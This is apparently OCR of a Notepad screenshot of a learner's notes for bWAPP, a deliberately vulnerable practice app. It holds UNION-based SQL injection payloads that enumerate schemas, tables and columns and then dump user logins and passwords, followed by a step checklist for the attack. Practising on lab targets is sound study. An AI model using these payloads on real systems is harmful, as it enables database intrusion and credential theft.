 *sql queries - Notepad
File Edit Format View Help
'union select 1,schema_name,3,4,5,6,7 from information_schema.schemata-- -
'union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema='bWAPP'-- -
'union select 1,table_name,3,4,5,6,7 from bWAPP.tables -- -
'union select 1,column_name,3,4,5,6,7 from information_schema.columns where table_schema='bWAPP' AND table_name='blog'
'union select 1,database(),3,4,5,6,7-- -
'union select 1,id,login,users,password,6,7 from users-- -
bWAPP
error parameter
solve error
number of column
injectable column
DBMS Software
information schema /database name
table name
coulumn name
rows
Ln 1, Col 1 100% Windows (CRLF) UTF-8